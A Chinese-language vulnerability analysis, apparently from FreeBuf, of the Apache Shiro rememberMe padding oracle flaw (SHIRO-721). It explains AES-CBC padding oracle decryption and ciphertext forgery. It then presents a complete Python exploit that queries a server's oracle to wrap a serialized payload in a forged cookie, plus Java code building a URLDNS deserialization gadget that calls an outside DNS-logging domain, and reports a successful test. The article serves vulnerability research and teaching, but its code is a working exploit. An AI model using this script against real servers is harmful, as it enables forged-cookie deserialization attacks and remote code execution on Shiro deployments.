Description[5]
The cookie rememberMe is encrypted by AES-128-CBC mode, and this can be vulnerable to padding oracle attacks. Attackers can use a vaild rememberMe cookie as the prefix for the Padding Oracle Attack,then make a crafted rememberMe to perform the java deserilization attack like SHIRO-550.
Steps to reproduce this issue:
Login in the website and get the rememberMe from the cookie.
Use the rememberMe cookie as the prefix for Padding Oracle Attack.
Encrypt a ysoserial's serialization payload to make a crafted rememberMe via Padding Oracle Attack.
Request the website with the new rememberMe cookie, to perform the deserialization attack.
密码原理
AES-128加密过程:
填充数据确保数据长度为16字节整数倍
按照某个工作模式,对数据进行加密
shiro的默认配置:

填充规则
PKCS#5 按照严格定义来讲最多只能填充8个字节,但Java中没有对PKCS5和PKCS7进行严格划分,Aes128实际填充肯定会出现填充超过8个字节的情况,所以实际填充逻辑是PSCS7
原数据的最后一个分组					  填充情况
 -----------------------------------------------------------------------
 01 02 03 04 05 06 07				 9个0x09
 01 02 03 04 05 06 07 08        	 8个0x08
 刚好16字节                     	  16个0x10  //防止明文数据干扰填充长度的判断
padding - PKCS7 / PKCS5 填充算法 - 个人文章 - SegmentFault 思否
解密成功的判断标准仅是看解密结果是否符合填充规则
伪代码:
bool isDecryptedSuccess(const vector<uint8_t>& decryptedData) {
    size_t dataLength = decryptedData.size();

    // 检查数据长度是否大于 0
    if (dataLength == 0) {
        return false; // 数据为空,解密失败
    }

    // 获取最后一个字节的值,表示填充的字节数
    uint8_t paddingLen = decryptedData[dataLength - 1];

    // 检查填充值是否在有效范围内
    if (paddingLen < 1 || (paddingLen > 8 && paddingLen != 16)) {
        return false;
    }

    // 检查填充的字节是否与填充值一致
    for (size_t i = 1; i <= paddingLen; ++i) {
        if (decryptedData[dataLength - i] != paddingLen) {
            return false; // 填充不一致,解密失败
        }
    }

    return true;
}
CBC 工作模式
加密:

解密

对于其中的Block Cipher Encryption或Block Cipher Decription,我们不用关系其算法是什么,它可以是任何分组密码算法,(DES,AES,...),将其看成一个black box就行

Padding Attack
密文to明文
仅作为补充知识,了解已知密文如何破解明文,本次漏洞在 明文to密文 部分
利用条件:
已知密文,初始向量(一般放在密文的第一个分组)
假设服务器会返回2种状态
1. 服务端解密成功,并且反序列成功(且返回的是必须是Principal对象),响应头中没有remberMe=deleteMe
2. 服务端解密失败,响应头返回remberMe=deleteMe
Shiro 密钥爆破 - FreeBuf网络安全行业门户,中阐明了具体触发remberMe=deleteMe的条件
为了满足这两种状态必须:
payload = 合法数据 + 测试数据(padding oracle)
java序列化数据后的脏数据不影响反序列化结果[2],合法数据是为了让payload解密成功后能够反序列成功,这样就不会因为反序列失败而remberMe=deleteMe,只会因为测试数据不符合填充规则(BadPaddingException)而返回remberMe=deleteMe;即解密成功必然不会返回remberMe=deleteMe,解密失败必然返回remberMe=deleteMe
原理
为了方便讲述,设置以下条件(shiro 中Aes 128是16字节为一个分组)
密码分组大小:8 bytes
现假设发来数据
paddingOracle=7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6...
-------------------分解-----------------------------
初始化向量IV: 7B  21  6A  63  49  51  17  0F
第一组密文C1: F8  51  D6  CC  68  FC  95  37
第二组密文C2: 85  87  95  A2  8E  D4  AA  C6
....
第n组密文Cn:  ....
IV 看作C0
尝试破解第一组密文:
| 已知条件 | 未知条件(目标) |
|---|---|
| 1.C0,C1,C2...Cn; 2. P1 = C0 ⊕ IM1, P2 = C1 ⊕ IM2 ... Pn = Cn-1 ⊕ IMn | 中间值: IM1,IM2,...IMn |
由于Cn,D(),Key都是固定的,所以中间值IMn必然是固定的,所以只要解出中间值,就能利用 C0 ⊕ IM1 == P1得出第一组明文
发送数据 :合法数据(validData) + PaddingOracle (po)
定义:
令
po = C0_t + C1(“+”指的是连接两个分组,C0_t是用来遍历的,C1是固定的)P1_t是在解密C1过程中出现的垃圾数据,我们只关心其填充情况即可
计算IM1[7]: 填充0x01的情况
C1               |  F8  51  D6  CC  68  FC  95  37
D()              |  [--Block Cipher Decription---]
IM1              |  b1  b2  b3  b4  b5  b6  b7  b8
C0_t             |  00  00  00  00  00  00  00  xx
															⊕
------------------------------------------------------------
P1_t             |  b1  b2  b3  b4  b5  b6  b7  01
所以我们需要不断遍历C0_t的最后一个字节C0_t[7](表中xx),让其从00向ff不断增大,当且仅当P1_t[7]== 01时,才不会返回remeberMe=deleteMe (利用条件中第一种状态)
有没有可能在这个过程中出现02 02填充情况?有但概率极低,保守估算:
p(b7 = 02 )* p(b8 ⊕ C0_t[7]先出现02,后出现01) ==1/256 * 1/2 = 1/512 约等于 0.2% 实际情况只会更低
03 03 03就概率更低了,其他更不用说。所以不考虑
这时我们就可以计算出IM1的最后一个字节IM1[7] == C0_t[7] ⊕ 0x01,
假设此时
C0_t[7] = 3C则IM1[7] = 0x3D从而计算得出P1[7] == IM1[7] ⊕ C0[7] == 0x3D ⊕ 0x7B
计算IM1[6] : 填充0x02的情况
C1              |  F8  51  D6  CC  68  FC  95  37
D               |  [--Block Cipher Decription---]
IM1             |  b1  b2  b3  b4  b5  b6  b7  3D
C0_t            |  00  00  00  00  00  00  xx  3F
															                            ⊕
------------------------------------------------------------
P1_t            |  b1  b2  b3  b4  b5  b6  02  02
此时已知IM1[7] == 3D,且此时我们期待的P1_t [7]== 0x02,因此C0_t[7]也要调整为 3D⊕02 = 3F
如此当且仅当P1_t[6] == 02 时才不会返回rememberMe=deleteMe,即状态1
仿照上一轮,遍历IV_t[6],直至服务端返回状态1,
假设此时
C0_t[6] == 0x24计算可得,IM1[6]== 0x24 ⊕ 0x02 == 0x26然后得出P1[6]
重复上述步骤直至,计算出完整的P1
后面第n组密文的破解也是一样的,核心就是计算出中间值
明文to密文
又称:CBC字节翻转攻击
each block of ciphertext decrypts to an unknown value, then is XOR’d with the previous block of ciphertext. By carefully selecting the previousblock, we can control what the next block decrypts to. Even if the next block decrypts to a bunch of garbage, it’s still being XOR’d to a value that we control, and can therefore be set to anything we want. [1]
与 从密文to明文部分相同的是,都需要获取中间值IM,且获取方法相同,但不同的是前者是从头到尾破解出明文,后者是从尾到头构造密文。
原理:
Pn ⊕ IMn ⊕ IMn == Pn ⊕ 0 == Pn
步骤[1]
Select a string,
P, that you want to generate ciphertext,C, for:选取我们的payload作为这里的PPad the string to be a multiple of the blocksize, using appropriate padding, then split it into blocks numbered from 1 to n
Generate a block of random data (
Cn- ultimately, the final block of ciphertext):最后一个密文分组可以是随机数据(仅限最后一个密文分组)For each block of plaintext, starting with the last one:
po = [0x00]*16 + Cn //padding oracle 长度始终为两个分组长
(1)初始化我们要构造的密文cipherText = new byte[0],并插入之前生成的Cn(随机数据)
(2)选取2个分组,第一个分组永远为16个0x00,
(3) 按照密文to明文的原理部分,不断遍历第一个分组,最终计算出Cn的中间值IMn
(4)令分组Cn-1 == IMn ⊕ Pn,(Pn是我们payload的第n分组)将Cn-1插入到cipherText(头插法)
(5)将Cn-1作为下一轮po的第二分组,计算IMn-1,重复以上过程直至获取完整的cipherText
PayLoad
Principal 到 renberMe输出的完整过程
AbstractRemeberMeManager:

反序列化,然后加密
CookieRememberMeManager (extends AbstractRememberMeManager): 将数据base64编码然后设置为cookie值(name已经设置了),存入request
Base64: 先对其进行base64编码(bytes->bytes),然后转化成字符串(UTF-8)

所以是将base64编码后的字节流,按照utf-8解码成字符串:
python中:string --> bytes : utf-8 encode;bytes --> string : utf-8 decode
综上:
principal -->serialize() -->encrypt() -->base64.encode() --> utf-8.decode() --> rememberMe
因此生成我们最终的测试代码:
import base64
import requests


#获取byteArray第n分组 (从1算起)
def get_block(n, byteArray):

    start_index = (n - 1) * BLOCKSIZE
    if start_index < 0 or start_index >= len(byteArray):
        return None

    block = byteArray[start_index : start_index + BLOCKSIZE]

    return block


def pkcs7_padding(data:bytearray):

    data_length = len(data)
    padding_length = BLOCKSIZE - (data_length % BLOCKSIZE)
    # 创建填充字节
    padding = bytes([padding_length] * padding_length)
    data.extend(padding)
    return padding_length


#发送数据,看是否能被解密
def isDecryptable(po:bytearray):

    #【必须要有】防止之前 存储可解密的rememberMe值,及其对应的SessionId干扰我们本次发送的rememberMe
    conPool.cookies.clear()

    rememberMe_value = base64.b64encode(validData + po).decode('utf-8')

    cookie = {
        "rememberMe":rememberMe_value
    }

    res = conPool.get(url=URL,cookies=cookie,allow_redirects=False)


    setCookieFiled = res.headers.get("Set-Cookie")

    if(setCookieFiled != None and "deleteMe" in setCookieFiled):
        return False

    return True


def getCn(n:int, po:bytearray=None):
    """
    获取第n组密文:  C_n = P_n+1 ^ IM_n+1
    """

    #获取C_N时
    if(n == N):
        return bytearray([0x78] * BLOCKSIZE)

    #IM_n+1
    IM = bytearray(BLOCKSIZE)


    for i in range(BLOCKSIZE-1, -1, -1):

        for j in range(0xFF+1):                 #递增0~0xFF
            if(isDecryptable(po)):
                IM[i] = j ^ (BLOCKSIZE - i)     #此时j == po[i]
                break

            if po[i] < 0xFF:
                po[i] += 1


        if(i>0):
            for k in range(i, 16):
                po[k] = (BLOCKSIZE - i + 1) ^ IM[k]


    Cn = bytearray(BLOCKSIZE)

    #P_n+1
    P = get_block(n+1,payload)

    #C_n = P_n+1 ^ IM_n+1
    for l in range(BLOCKSIZE):
        Cn[l] = P[l] ^ IM[l]

    return Cn                               #返回时类似java,Cn所指向的数据不会被释放,


#全局变量
URL = "http://127.0.0.1:8088"
BLOCKSIZE = 16

conPool = requests.Session()
validData =  bytearray(base64.b64decode(input("请输入合法数据:\n").encode('utf-8')))  #合法数据是AES加密后数据所以再加密前就以及填充过了,不用再填充

#读取payload
with open('1.bin', 'rb') as file:
    payload = bytearray(file.read())
    pkcs7_padding(payload)

N = int(len(payload) / BLOCKSIZE)


if __name__ == '__main__':

    CiperText = bytearray()

    C_N = getCn(N)
    CiperText = C_N + CiperText
    paddingOracle = bytearray(BLOCKSIZE) + C_N

    for i in range(N-1,-1,-1):
        Ci = getCn(i,paddingOracle)
        CiperText = Ci + CiperText
        paddingOracle = bytearray(BLOCKSIZE) + Ci


    print("------------------------------------------------")
    print(base64.b64encode(CiperText).decode('utf-8'))
1.bin是用来存放payload的文件
测试
准备合法数据:登入时返回的rememberMe值。(这一步也可以写进代码,但为了代码简洁,测试代码中没写,需要手动获取)

准备payload: 使用URLDNS链
payload长度越长,程序运行越久,故这里就不用cb链了
package com.unserialization.cc;

import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
import utils.reflection.Reflection;
import utils.serialization.Serialization;

/**
 * HashMap.readObject()
 *    HashMap.putVal()
 *       HashMap.hash()
 *          URL.hashCode()
 *              URLStreamHandler.hashCode()
 *                  URLStreamHandler.getHostAddress()
 *                      InetAddress.InetAddress.getByName()
 */

/**
 * 将payload放入文件1.bin
 */
public class URLDNS {
    public static void main(String[] args) throws Exception{
        URLDNS urldns = new URLDNS();
        urldns.serialize();
        //urldns.unserialize();
    }

    public void serialize() throws Exception {
        HashMap map = new HashMap<>();

        //这里的域名每次测试都要换一个
        URL url = new URL("http://784c1b2f4e.ipv6.1433.eu.org");
        Class cls = Class.forName("java.net.URL");

        //map.put()底层会将 `(key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16)` 作为entry的hash值
        //而url.hashCode() 中如果hashCode = -1 ,进入处理分支会将其值改变,同时会发送DNS请求,干扰观察
        Reflection.setFieldValue(url,"hashCode",666);

        map.put(url, "dotast");
		//自己写的小封装
        Reflection.setFieldValue(url, "hashCode", -1);
        Serialization.serialize("1.bin", map);
    }

    public void unserialize() throws Exception{
        FileInputStream fileInputStream = new FileInputStream("1.bin");
        ObjectInputStream in = new ObjectInputStream(fileInputStream);
        in.readObject();
    }

}
准备域名:将上面代码的域名改为下面的,然后生成相应的payload
3. 运行代码获取payload密文:合法数据是在第一步获取的rememberMe值
4. 将构造好的密文发送:这一步也可以写入代码里
5. 查看结果:
后端:
DNS记录:
成功!
Reference
[1] Going the other way with padding oracles: Encrypting arbitrary data! | SkullSecurity Blog
[2] Shiro RCE again(Padding Oracle Attack)-安全客 - 安全资讯平台
[3] Shiro-721漏洞分析(CVE-2019-12422) - Leon's Blog
[4] Padding Oracle Attack(填充提示攻击)详解及验证 - 简书
[5] [SHIRO-721] RememberMe Padding Oracle Vulnerability - ASF JIRA
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 漏洞分析:shiro


